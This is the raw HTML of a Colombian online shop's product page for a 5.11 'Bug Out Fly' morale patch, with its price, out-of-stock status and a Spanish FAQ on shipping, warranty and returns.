<style>#panel-info{display:none}#panel-info.is-open{display:block}#panel-info{opacity:0;transform:translateY(-6px);transition:opacity .25s ease,transform .25s ease}#panel-info.is-open{opacity:1;transform:translateY(0)}</style> <script>(function(){var TRIGGER_ID='toggle-info';var PANEL_ID='panel-info';function $(sel){return document.querySelector(sel)}
function byId(id){return document.getElementById(id)}
function togglePanel(trigger,panel){var isOpening=!panel.classList.contains('is-open');panel.classList.toggle('is-open',isOpening);if(trigger){trigger.setAttribute('aria-expanded',isOpening?'true':'false');trigger.setAttribute('aria-controls',PANEL_ID)}}
function closePanel(panel){panel.classList.remove('is-open')}
document.addEventListener('click',function(e){var trigger=e.target.closest('#'+TRIGGER_ID);if(!trigger)return;var panel=byId(PANEL_ID);if(!panel)return;if(trigger.tagName==='A')e.preventDefault();togglePanel(trigger,panel)});document.addEventListener('click',function(e){var panel=byId(PANEL_ID);if(!panel||!panel.classList.contains('is-open'))return;var clickInsidePanel=e.target.closest('#'+PANEL_ID);var clickOnTrigger=e.target.closest('#'+TRIGGER_ID);if(!clickInsidePanel&&!clickOnTrigger){closePanel(panel);var trigger=byId(TRIGGER_ID);if(trigger)trigger.setAttribute('aria-expanded','false');}});document.addEventListener('keydown',function(e){if(e.key!=='Escape')return;var panel=byId(PANEL_ID);if(panel)closePanel(panel);var trigger=byId(TRIGGER_ID);if(trigger)trigger.setAttribute('aria-expanded','false');})})()</script> </div></div></div></div></header><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="23" class="elementor elementor-23 elementor-location-single post-8293 product type-product status-publish has-post-thumbnail product_cat-parches-5-11 first outofstock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-d052d0 e-con-full e-flex e-con e-parent" data-id="d052d0" data-element_type="container"><div class="elementor-element elementor-element-51d46dd e-con-full e-flex e-con e-child" data-id="51d46dd" data-element_type="container"><div data-dce-advanced-background-color="#8FC9F0" class="elementor-element elementor-element-fdcccee elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="fdcccee" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default"><div class="elementor-widget-container"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.americantactical.com.co">Inicio</a> <span class="divider">&#47;</span> <a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/">Elementos tácticos</a> <span class="divider">&#47;</span> <a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/parches-5-11/">Parches</a></nav></div></div><div class="elementor-element elementor-element-af72b91 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile jet-woo-product-gallery__trigger--top-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="af72b91" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns&quot;:&quot;6&quot;,&quot;pagination_thumbnails_space_between&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default"><div class="elementor-widget-container"><div class="jet-woo-product-gallery" data-gallery-settings="{&quot;enableGallery&quot;:true,&quot;enableZoom&quot;:true,&quot;zoomMagnify&quot;:1.2,&quot;caption&quot;:false,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:false,&quot;counter&quot;:false,&quot;arrows&quot;:true,&quot;hasVideo&quot;:false,&quot;videoType&quot;:&quot;&quot;,&quot;videoIn&quot;:&quot;content&quot;,&quot;videoAutoplay&quot;:false,&quot;videoLoop&quot;:false,&quot;videoFirst&quot;:false}"><div class="jet-woo-product-gallery__content " data-featured-image="1"><div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-horizontal-pos-bottom"><div class="jet-gallery-swiper-slider"><div class="jet-woo-product-gallery-slider swiper-container"
data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;longSwipesRatio&quot;:0.8,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;dynamicBullets&quot;:false}" data-swiper-thumb-settings="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;showNavigation&quot;:true,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;6&quot;,&quot;spaceBetween&quot;:10}}}" dir="ltr" ><div class="swiper-wrapper"><div class="jet-woo-product-gallery__image-item featured swiper-slide"><div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
<a class="jet-woo-product-gallery__image-link" href="https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1.jpg" itemprop="image" title="82005_372_BugOutFly_Patch_mr-scaled-1.jpg" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img width="2486" height="2560" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1.jpg.webp" class="wp-post-image wvs-archive-product-image" alt="" title="82005_372_BugOutFly_Patch_mr-scaled-1.jpg" data-caption="" data-src="https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1.jpg.webp" data-large_image="https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1.jpg" data-large_image_width="2486" data-large_image_height="2560" /></a><a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search-plus" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M304 192v32c0 6.6-5.4 12-12 12h-56v56c0 6.6-5.4 12-12 12h-32c-6.6 0-12-5.4-12-12v-56h-56c-6.6 0-12-5.4-12-12v-32c0-6.6 5.4-12 12-12h56v-56c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v56h56c6.6 0 12 5.4 12 12zm201 284.7L476.7 505c-9.4 9.4-24.6 9.4-33.9 0L343 405.3c-4.5-4.5-7-10.6-7-17V372c-35.3 27.6-79.7 44-128 44C93.1 416 0 322.9 0 208S93.1 0 208 0s208 93.1 208 208c0 48.3-16.4 92.7-44 128h16.3c6.4 0 12.5 2.5 17 7l99.7 99.7c9.3 9.4 9.3 24.6 0 34zM344 208c0-75.2-60.8-136-136-136S72 132.8 72 208s60.8 136 136 136 136-60.8 136-136z"></path></svg></span></a></div></div></div><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span></div></div></div></div></div></div></div><div class="elementor-element elementor-element-a3adcaf elementor-widget__width-initial elementor-widget elementor-widget-wl-product-thumbnails-image" data-id="a3adcaf" data-element_type="widget" data-widget_type="wl-product-thumbnails-image.default"><div class="elementor-widget-container"><div class="wlpro-product-thumbnails images thumbnails-tab-position-bottom thumbnails-layout-tabslider"><div class="wl-thumbnails-image-area">
<span class="outofstock onsale">Out of stock</span><span class="outofstock onsale">Out of stock</span><div class="single-product-media-action">
<button id="tabslide-wishlist" class="single-product-media-action-btn" data-tippy="" data-tippy-placement="left" data-tippy-inertia="true" data-tippy-animation="shift-away" data-tippy-placement="left" data-tippy-inertia="true" data-tippy-animation="shift-away" data-tippy-delay="50" data-tippy-arrow="true" data-tippy-theme="sharpborder"><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-8293"><div class="yith-wcwl-add-button show"><a href="https://www.americantactical.com.co/lista-de-deseos/" data-product-id="8293" data-product-type="simple" class="add_to_wishlist" aria-label="Añadir a lista de deseos" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Añade a la lista de deseos</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://www.americantactical.com.co/lista-de-deseos/" aria-label="Añadir a lista de deseos" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Echar un vistazo a la lista de deseos</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://www.americantactical.com.co/lista-de-deseos/" class="" aria-label="Añadir a lista de deseos" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">¡Producto añadido!</span></a></div></div>                                        </button>
<button id="tabslide-enlarge-image" class="single-product-media-action-btn btn-zoom-popup" data-tippy-placement="left" data-tippy-inertia="true" data-tippy-animation="shift-away" data-tippy-delay="50" data-tippy-arrow="true" data-tippy-theme="sharpborder"><i class="sli sli-frame"></i></button></div><div class="woolentor-learg-img woocommerce-product-gallery__image" style="display:none;"><div class="wl-single-slider"><img width="600" height="618" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1-600x618.jpg.webp" class="wp-post-image wvs-archive-product-image" alt="" decoding="async" srcset="https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1-600x618.jpg.webp 600w, https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1-291x300.jpg.webp 291w, https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1-994x1024.jpg.webp 994w, https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1-768x791.jpg.webp 768w, https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1-1492x1536.jpg.webp 1492w, https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1-1989x2048.jpg.webp 1989w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="woolentor-thumbnails " style="display:none;"><div class="woolentor-thumb-single"><img width="100" height="100" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1-100x100.jpg.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wvs-archive-product-image" alt="" decoding="async" srcset="https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1-100x100.jpg.webp 100w, https://www.americantactical.com.co/wp-content/uploads/2024/03/82005_372_BugOutFly_Patch_mr-scaled-1-150x150.jpg.webp 150w" sizes="(max-width: 100px) 100vw, 100px" /></div></div></div></div> <script>jQuery(document).ready(function($){'use strict';if($('.woolentor-learg-img').length>0){$('.woolentor-learg-img')[0].style.display='inline-block'}
if($('.woolentor-thumbnails').length>0){$('.woolentor-thumbnails')[0].style.display='block'}
$('.woolentor-learg-img').slick({slidesToShow:1,slidesToScroll:1,dots:Boolean(1),arrows:Boolean(1),fade:!1,asNavFor:'.woolentor-thumbnails',prevArrow:'<button class="woolentor-slick-large-prev"><i class="sli sli-arrow-left"></i></button>',nextArrow:'<button class="woolentor-slick-large-next"><i class="sli sli-arrow-right"></i></button>'});$('.woolentor-thumbnails').slick({slidesToShow:5,slidesToScroll:1,asNavFor:'.woolentor-learg-img',centerMode:Boolean(1),dots:!1,arrows:Boolean(1),vertical:!1,focusOnSelect:!0,prevArrow:'<button class="woolentor-slick-prev"><i class="sli sli-arrow-left"></i></button>',nextArrow:'<button class="woolentor-slick-next"><i class="sli sli-arrow-right"></i></button>',});$(".thumbnails-layout-tabslider .woolentor-learg-img .slick-slide").zoom();var productThumb=$(".thumbnails-layout-tabslider .woolentor-learg-img .slick-slide:not(.slick-cloned) img"),imageSrcLength=productThumb.length,images=[];for(var i=0;i<imageSrcLength;i++){images[i]={src:productThumb[i].src}}
let buttonSlector=$(".thumbnails-layout-tabslider .wl-thumbnails-image-area .btn-zoom-popup");buttonSlector.on("click",function(){let activeItem=$(".thumbnails-layout-tabslider .woolentor-learg-img .slick-slide.slick-active img")[0].src;let activeIndex=images.findIndex((image)=>{return image.src==activeItem});buttonSlector.lightGallery({thumbnail:!1,dynamic:!0,autoplayControls:!1,download:!1,actualSize:!1,share:!1,hash:!1,index:activeIndex,dynamicEl:images})});function getWishListText(){var whishlistText=$(".thumbnails-layout-tabslider #tabslide-wishlist .wishsuite-btn-text").text();return whishlistText}
const wishListTippye=tippy('.thumbnails-layout-tabslider #tabslide-wishlist',{content:getWishListText()?getWishListText():'Añadir a lista de deseos',});const imageEnlargeTippye=tippy('.thumbnails-layout-tabslider #tabslide-enlarge-image',{content:'Agrandar',});$(".thumbnails-layout-tabslider #tabslide-wishlist").on("click",function(){wishListTippye.destroyAll();tippy($(this)[0],{content:getWishListText(),})})})</script> <script>jQuery(document).ready(function($){'use strict';$('.single_variation_wrap').on('show_variation',function(event,variation){$('.wlpro-product-thumbnails').find('.woolentor-learg-img').slick('slickGoTo',0)})})</script> </div></div><div class="elementor-element elementor-element-717f0c5 elementor-hidden-mobile elementor-widget elementor-widget-wl-single-product-reviews" data-id="717f0c5" data-element_type="widget" data-widget_type="wl-single-product-reviews.default"><div class="elementor-widget-container"><div class="woocommerce-tabs-list"></div></div></div></div><div class="elementor-element elementor-element-34aa0a3c e-con-full e-flex e-con e-child" data-id="34aa0a3c" data-element_type="container"><div data-dce-advanced-background-color="#000000" class="elementor-element elementor-element-0c03d59 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="0c03d59" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">SKU: 82005</div></div></div><div class="elementor-element elementor-element-1b110048 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1b110048" data-element_type="widget" data-widget_type="woocommerce-product-title.default"><div class="elementor-widget-container"><h1 class="product_title entry-title elementor-heading-title elementor-size-default">Parche 5.11 &#8211; BUG OUT FLY PATCH</h1></div></div><div class="elementor-element elementor-element-4da15520 elementor-widget elementor-widget-woocommerce-product-price" data-id="4da15520" data-element_type="widget" data-widget_type="woocommerce-product-price.default"><div class="elementor-widget-container"><div class="price-wrapper"><p class="price product-page-price price-not-in-stock">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;49.900</bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></p></div></div></div><div class="elementor-element elementor-element-ffcfc79 elementor-widget elementor-widget-wl-product-add-to-cart" data-id="ffcfc79" data-element_type="widget" data-widget_type="wl-product-add-to-cart.default"><div class="elementor-widget-container"><div class="wl-addto-cart simple wl-style-1 "><p class="stock out-of-stock">Sin existencias</p></div> <script data-optimized="1" type="text/javascript">jQuery(document).ready(function($){$('.elementor-element-ffcfc79 form.cart').on('click','span.wl-qunatity-plus, span.wl-qunatity-minus',function(){var qty=$(this).closest('form.cart').find('.qty');var val=parseFloat(qty.val());var min_val=1;var max=parseFloat(qty.attr('max'));var min=parseFloat(qty.attr('min'));var step=parseFloat(qty.attr('step'));if($(this).is('.wl-qunatity-plus')){if(max&&(max<=val)){qty.val(max)}else{qty.val(val+step)}}else{if(min&&(min>=val)){qty.val(min)}else if(val>min_val){qty.val(val-step)}}})})</script> </div></div><div class="elementor-element elementor-element-f296d1a elementor-widget elementor-widget-n-accordion" data-id="f296d1a" data-element_type="widget" data-settings="{&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;default_state&quot;:&quot;expanded&quot;,&quot;max_items_expended&quot;:&quot;one&quot;}" data-widget_type="nested-accordion.default"><div class="elementor-widget-container"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-2540" class="e-n-accordion-item" open>
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="true" aria-controls="e-n-accordion-item-2540" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Ver descripción del producto</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm143.6 28.9l72.4-75.5V392c0 13.3 10.7 24 24 24h16c13.3 0 24-10.7 24-24V209.4l72.4 75.5c9.3 9.7 24.8 9.9 34.3.4l10.9-11c9.4-9.4 9.4-24.6 0-33.9L273 107.7c-9.4-9.4-24.6-9.4-33.9 0L106.3 240.4c-9.4 9.4-9.4 24.6 0 33.9l10.9 11c9.6 9.5 25.1 9.3 34.4-.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-clipboard-check" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M336 64h-80c0-35.3-28.7-64-64-64s-64 28.7-64 64H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM192 40c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm121.2 231.8l-143 141.8c-4.7 4.7-12.3 4.6-17-.1l-82.6-83.3c-4.7-4.7-4.6-12.3.1-17L99.1 285c4.7-4.7 12.3-4.6 17 .1l46 46.4 106-105.2c4.7-4.7 12.3-4.6 17 .1l28.2 28.4c4.7 4.8 4.6 12.3-.1 17z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2540" class="elementor-element elementor-element-729e86e e-con-full e-flex e-con e-child" data-id="729e86e" data-element_type="container"></div>
</details></div></div></div><div class="elementor-element elementor-element-ef0cfbe elementor-widget elementor-widget-n-accordion" data-id="ef0cfbe" data-element_type="widget" data-settings="{&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;}" data-widget_type="nested-accordion.default"><div class="elementor-widget-container"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-2500" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-2500" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Preguntas frecuentes</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm143.6 28.9l72.4-75.5V392c0 13.3 10.7 24 24 24h16c13.3 0 24-10.7 24-24V209.4l72.4 75.5c9.3 9.7 24.8 9.9 34.3.4l10.9-11c9.4-9.4 9.4-24.6 0-33.9L273 107.7c-9.4-9.4-24.6-9.4-33.9 0L106.3 240.4c-9.4 9.4-9.4 24.6 0 33.9l10.9 11c9.6 9.5 25.1 9.3 34.4-.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-question-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2500" class="elementor-element elementor-element-31b464d e-con-full e-flex e-con e-child" data-id="31b464d" data-element_type="container"><div class="elementor-element elementor-element-23b6a51 elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="23b6a51" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>¿Cuánto tiempo tarda en llegar mi compra?</strong></p><p>-De 2 a 3 días hábiles luego del pago en ciudades principales.<br />-Entre 3 a 5 días hábiles en ciudades intermedias. <br />-Entre 5 y 10 días hábiles en poblaciones apartadas.</p><p><strong>¿Cuánto pagaré por envío?</strong></p><p>Tendrás envío gratuito por compras iguales o superiores a $400.000. En compras inferiores a este valor, el cliente deberá pagar $12.000 para envíos a cualquier lugar de Colombia.</p><p><strong>¿Cuánto tiempo de garantía tienen los productos?</strong></p><p>3 meses por defectos de fabricación.</p><p><strong>¿Desde cuál ciudad se despachan los productos?</strong></p><p>Tenemos bodegas en Bogotá, Cali y Medellín, tu compra podrá ser despachada desde cualquiera de estas ciudades.</p><p><strong>¿Si no me sirve la talla comprada podré realizar el cambio?</strong></p><p>Si no te queda la talla podrás realizar el cambio sin problema, solo deberás cubrir los valores de transporte que implique el cambio.</p><p>El producto deberá estar en perfecto estado y con sus etiquetas.</p><p><strong>¿Si no me gusta el producto comprado podré realizar el cambio de mercancía?</strong></p><p>Podrás realizar el cambio por otro producto. Solo deberás asumir los gastos de envío que sean requeridos para el cambio.</p><p>El producto deberá estar en perfecto estado y con sus etiquetas.</p><p><strong>¿Qué garantiza que mi compra sea segura?</strong></p><p>Tu transacción será verificada por MercadoPago, una de las plataformas de pago más grandes y seguras en el mundo.</p><p><strong>¿Por cuál transportadora enviarán mi compra?</strong></p><p>Nuestra transportadora principal es COORDINADORA, sin embargo, en caso de tener un requerimiento especial podrás comunicarte al 3222239297</p><p><strong>¿En caso de tener alguna novedad con el envío a qué línea me podrá comunicar para recibir ayuda?</strong></p><p>Ponemos a tu disposición la línea telefónica 3222239297</p></div></div></div>
</details></div></div></div><div class="elementor-element elementor-element-45c406f elementor-widget elementor-widget-n-accordion" data-id="45c406f" data-element_type="widget" data-settings="{&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;}" data-widget_type="nested-accordion.default"><div class="elementor-widget-container"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-7310" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-7310" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Tiempos de envío</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm143.6 28.9l72.4-75.5V392c0 13.3 10.7 24 24 24h16c13.3 0 24-10.7 24-24V209.4l72.4 75.5c9.3 9.7 24.8 9.9 34.3.4l10.9-11c9.4-9.4 9.4-24.6 0-33.9L273 107.7c-9.4-9.4-24.6-9.4-33.9 0L106.3 240.4c-9.4 9.4-9.4 24.6 0 33.9l10.9 11c9.6 9.5 25.1 9.3 34.4-.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7310" class="elementor-element elementor-element-5b308b8 e-con-full e-flex e-con e-child" data-id="5b308b8" data-element_type="container"><div class="elementor-element elementor-element-ea9f59e elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="ea9f59e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>-De 2 a 3 días hábiles luego del pago en ciudades principales.<br />-Entre 3 a 5 días hábiles en ciudades intermedias. <br />-Entre 5 y 10 días hábiles en poblaciones apartadas.</p></div></div></div>
</details></div></div></div><div class="elementor-element elementor-element-c7dcd9f elementor-widget elementor-widget-n-accordion" data-id="c7dcd9f" data-element_type="widget" data-settings="{&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;}" data-widget_type="nested-accordion.default"><div class="elementor-widget-container"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-2090" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-2090" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Garantía</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm143.6 28.9l72.4-75.5V392c0 13.3 10.7 24 24 24h16c13.3 0 24-10.7 24-24V209.4l72.4 75.5c9.3 9.7 24.8 9.9 34.3.4l10.9-11c9.4-9.4 9.4-24.6 0-33.9L273 107.7c-9.4-9.4-24.6-9.4-33.9 0L106.3 240.4c-9.4 9.4-9.4 24.6 0 33.9l10.9 11c9.6 9.5 25.1 9.3 34.4-.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-shield-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M466.5 83.7l-192-80a48.15 48.15 0 0 0-36.9 0l-192 80C27.7 91.1 16 108.6 16 128c0 198.5 114.5 335.7 221.5 380.3 11.8 4.9 25.1 4.9 36.9 0C360.1 472.6 496 349.3 496 128c0-19.4-11.7-36.9-29.5-44.3zM256.1 446.3l-.1-381 175.9 73.3c-3.3 151.4-82.1 261.1-175.8 307.7z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2090" class="elementor-element elementor-element-07a334b e-con-full e-flex e-con e-child" data-id="07a334b" data-element_type="container"><div class="elementor-element elementor-element-c5e3c00 elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="c5e3c00" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>3 meses por defectos de fabricación.</p></div></div></div>
</details></div></div></div><div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-dfa7a90 e-flex e-con-boxed e-con e-child" data-id="dfa7a90" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-4ff77c8 e-con-full e-flex e-con e-child" data-id="4ff77c8" data-element_type="container"><div class="elementor-element elementor-element-f0f81c7 e-con-full e-flex e-con e-child" data-id="f0f81c7" data-element_type="container"><div class="elementor-element elementor-element-a9cbf1b e-flex e-con-boxed e-con e-child" data-id="a9cbf1b" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-b074db8 e-con-full e-flex e-con e-child" data-id="b074db8" data-element_type="container"><div class="elementor-element elementor-element-b90f0b8 elementor-widget__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b90f0b8" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div 